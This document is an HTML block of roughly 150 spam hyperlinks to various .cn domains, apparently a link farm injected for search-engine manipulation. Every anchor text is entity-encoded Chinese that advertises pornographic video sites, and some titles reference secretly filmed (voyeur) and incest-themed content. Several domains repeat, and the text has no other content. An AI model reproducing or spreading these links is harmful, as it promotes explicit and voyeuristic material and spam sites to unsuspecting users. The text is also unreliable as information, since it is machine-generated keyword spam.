<a href="http://cxjiadian.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x65E0;&#x7801;AV</a>|
<a href="http://kabukiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://fpldx.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://probes.com.cn" target="_blank">97&#x5F71;&#x9662;&#x7406;&#x8BBA;&#x5348;&#x591C;&#x4F26;&#x4E0D;&#x5361;</a>|
<a href="http://xdojo.cn" target="_blank">&#x7F8E;&#x5973;&#x89C6;&#x9891;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://xm139.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x7684;&#x6BDB;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://gaorc.cn" target="_blank">&#x5C11;&#x5987;&#x7684;&#x6E34;&#x671B;hd&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://asalways.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5439;&#x6F6E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://biposervice.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E0;&#x5E7F;&#x544A;</a>|
<a href="http://wattc.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://koobbb.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E8C;&#x4E09;&#x533A;a&#x7247;</a>|
<a href="http://diefans.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://newswiki.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x79D2;&#x62CD;1o</a>|
<a href="http://gviy.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://jiangsang.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;18&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5C0F;&#x8BF4;</a>|
<a href="http://liveticket.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://startransit.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jx-jrs.com.cn" target="_blank">&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://czzunlong.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://dolphin7.cn" target="_blank">&#x719F;&#x5973;&#x4E30;&#x6EE1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://no2shop.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6027;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://tangaopei.com.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtylx.cn" target="_blank">&#x4E9A;&#x6D32;va&#x65E0;&#x7801;va&#x5728;&#x7EBF;va&#x5929;&#x5802;</a>|
<a href="http://hlsjw.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E9A;&#x6D32;&#x5341;&#x6708;&#x5341;&#x6708;&#x8272;&#x5929;</a>|
<a href="http://bxlr.cn" target="_blank">&#x4E00;&#x7EA7;&#x505A;&#x53D7;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x662F;&#x770B;&#x7F8E;&#x5973;</a>|
<a href="http://hmzu.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x7EA7;&#x65E0;&#x7801;&#x4E0D;&#x5361;&#x89C6;&#x9891;</a>|
<a href="http://mxcyzp.cn" target="_blank">&#x7528;&#x820C;&#x5934;&#x53BB;&#x6DFB;&#x9AD8;&#x6F6E;&#x65E0;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x56FD;&#x5185;&#x798F;&#x5229;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://maotai1395.cn" target="_blank">&#x53F0;&#x6E7E;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ytqudou.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://lsdpzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ufaz.cn" target="_blank">&#x56FD;&#x4EA7;&#x5C0F;&#x4ED9;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;.
&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://shefo.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x5927;&#x7247;</a>|
<a href="http://yipaiapp.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://16ww.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://jnam.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x798F;&#x5229;&#x8D44;&#x6E90;</a>|
<a href="http://lwaaa.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x2026;</a>|
<a href="http://duanxin110.cn" target="_blank">&#x65E5;&#x672C;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://legal-advice.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x56FD;&#x4EA7;</a>|
<a href="http://shmyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x81EA;&#x4EA7;&#x62CD;av&#x5728;&#x7EBF;</a>|
<a href="http://shiyan666.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x56FD;&#x4EA7;av&#x8272;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://114gz.com.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;</a>|
<a href="http://shichuandao.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qm03.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://3zjj.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://geccw.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E9A;&#x6D32;av&#x4F0A;&#x7538;&#x56ED;</a>|
<a href="http://hxwangzhuanlt.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://linchao.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://8sfu.cn" target="_blank">&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://qrxsb.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;</a>|
<a href="http://fwmwf.cn" target="_blank">&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://26533.cn" target="_blank">&#x56FD;&#x6A21;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://twccq.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://lisongvi3748.cn" target="_blank">91po&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://nutraorigin.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x81EA;&#x4EA7;&#x62CD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tiaowuba.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x5929;&#x5802;&#x221A;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://shelocked.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yixianled.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ptzbz.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://huayimumen.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x770B;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://renshengjianyi.cn" target="_blank">&#x871C;&#x6843;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://h7557.cn" target="_blank">&#x4E00;&#x5973;&#x4E09;&#x7537;3p&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://czcyx.cn" target="_blank">&#x56FD;&#x4EA7;&#x793E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://itishome.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://tezeng.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://sszgw.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x9C81;&#x4E1D;&#x7247;AV&#x65E0;&#x7801;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://yiyuanyunchou.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;</a>|
<a href="http://yingzekeji.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E0;&#x7801;&#x7537;&#x4EBA;&#x7684;&#x5929;&#x5802;</a>|
<a href="http://nmdy.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x53E6;&#x7C7B;&#x89C6;&#x9891;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E30;&#x6EE1;&#x5CB3;&#x4E71;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5C0F;&#x8BF4;</a>|
<a href="http://wolshop.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://apione.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x539F;1769&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://j9766.cn" target="_blank">&#x6FC0;&#x60C5; &#x5C0F;&#x8BF4; &#x4E9A;&#x6D32; &#x56FE;&#x7247; &#x4F26;</a>|
<a href="http://bochuangda.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gohouse.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csxhw.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wangjunhui.cn" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x5927;</a>|
<a href="http://backpackers.cn" target="_blank">&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://wxmagic.cn" target="_blank">&#x4E45;&#x4E45;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csdhj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x52A8;&#x6F2B;</a>|
<a href="http://zeisa.cn" target="_blank">&#x5F71;&#x9662;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://52xinmei.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://26bs.cn" target="_blank">&#x65E5;&#x672C;&#x4EBA;&#x59BB;&#x4F26;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://nmjsjy.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E13;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://naopang.cn" target="_blank">&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fenqin.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;17c</a>|
<a href="http://ruralservice.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://krola.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://atmac.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;&#x6210;&#x4EBA;</a>|
<a href="http://lfjindingzun.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x6CE2;&#x591A;&#x91CE;&#x7ED3;</a>|
<a href="http://cdboda.cn" target="_blank">&#x8272;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://zeog.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://ayshebao.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;</a>|
<a href="http://huwanhua.cn" target="_blank">91&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://jak157.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xichunlai.cn" target="_blank">&#x56FD;&#x81EA;&#x4EA7;&#x62CD;&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tscyjm.cn" target="_blank">&#x591C;&#x591C;&#x55E8;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5F71;&#x9662;</a>|
<a href="http://dlrunzuo.cn" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x4EBA;&#x59BB;AV&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x6D17;&#x6FA1;</a>|
<a href="http://dqfy01.cn" target="_blank">av&#x5929;&#x5802;&#x4E2D;av&#x4E16;&#x754C;&#x4E2D;&#x6587;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5236;&#x670D;&#x8BF1;&#x60D1;</a>|
<a href="http://51sooho.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://golfhub.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7F8E;&#x5973;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x5C24;&#x7269;</a>|
<a href="http://psonehk.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x723D;&#x556A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://16361.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x7EA7;&#x7247;xxxxxcom</a>|
<a href="http://elemill.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://dingku.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://jx89.cn" target="_blank">&#x65E5;&#x65E5;&#x6478;&#x591C;&#x591C;&#x6DFB;&#x65E0;&#x7801;AVA&#x7247;</a>|
<a href="http://jn475.cn" target="_blank">&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jnysgm.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;&#x56FD;&#x4EA7;</a>|
<a href="http://nolei.cn" target="_blank">&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5973;</a>|
<a href="http://guobaoyuan.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://haolinju8.cn" target="_blank">&#x56FD;&#x5185;&#x5077;&#x62CD; &#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0512jiaju.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jinpenga.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://jianting365.cn" target="_blank">69&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ysgls.cn" target="_blank">&#x56FD;&#x5185;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://uwpfans.cn" target="_blank">&#x65E0;&#x7801;&#x8272;&#x5077;&#x5077;&#x4E9A;&#x6D32;&#x56FD;&#x5185;&#x81EA;&#x62CD;</a>|
<a href="http://backintime.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bldajing.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4EBA;&#x59BB;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://easysa.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;77777</a>|
<a href="http://qiaoso.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://0hacker.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;20p&#x52A8;&#x6001;&#x56FE;</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x53C8;&#x723D;&#x53C8;&#x9EC4;&#x53C8;&#x65E0;&#x906E;&#x6321;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://bolton.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;</a>|
<a href="http://urlby.cn" target="_blank">&#x65E5;&#x97E9;&#x5AE9;&#x8349;&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yindie.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E71;&#x5077;&#x65E0;&#x7801;av&#x5148;&#x950B;&#x871C;&#x6843;</a>|
<a href="http://delnabla.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://boaiguan.com.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x556A;&#x556A;</a>|
<a href="http://fossjot.cn" target="_blank">&#x56FD;&#x4EA7;&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x53EB;&#x5E8A;&#x89C6;&#x9891;</a>|
<a href="http://kantor.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;</a>|
<a href="http://kinlonair.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;2022</a>|
<a href="http://wuhanxinmao.cn" target="_blank">&#x4E2D;&#x6587;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E1C;&#x4EAC;&#x70ED;</a>|
<a href="http://tfnf.com.cn" target="_blank">&#x4E45;&#x4E45;&#x591C;&#x8272;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://smdqgs.cn" target="_blank">&#x4E1D;&#x889C;&#x7F8E;&#x817F;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hpkd.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x5348;&#x591C;&#x89C6;&#x9891;'</a>|
<a href="http://tqls.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://spring-valley.com.cn" target="_blank">91&#x70ED;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://zteacher.cn" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://51linxue.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6027;&#x5929;&#x5929;&#x5F71;&#x9662;</a>|
<a href="http://bikerider.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x719F;&#x5973;&#x4E9A;&#x6D32;av&#x8273;&#x5987;</a>|
<a href="http://playcanvas.cn" target="_blank">&#x53E3;&#x7206;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
